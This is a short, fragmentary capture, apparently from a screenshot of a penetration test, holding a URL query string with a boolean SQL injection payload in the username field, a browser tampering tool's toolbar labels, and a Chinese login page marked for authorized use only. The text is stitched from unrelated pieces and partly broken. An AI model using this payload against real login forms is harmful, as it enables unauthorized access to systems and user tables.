 ?pass=1&username=testaaaa%27%0aor%0aexists(select%0ausername%0afrom%0awebuser%0awhere%0ausername%0alike%0a'%25')%0aor%0a'f'='&getLock=t&ptype=0&overrideLock=&
orl=&password=test123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices
这个系统仅供授权使用
用户被锁定
请登录
用户名： *
密 码： *
获得独占锁：
高级登录选项
登录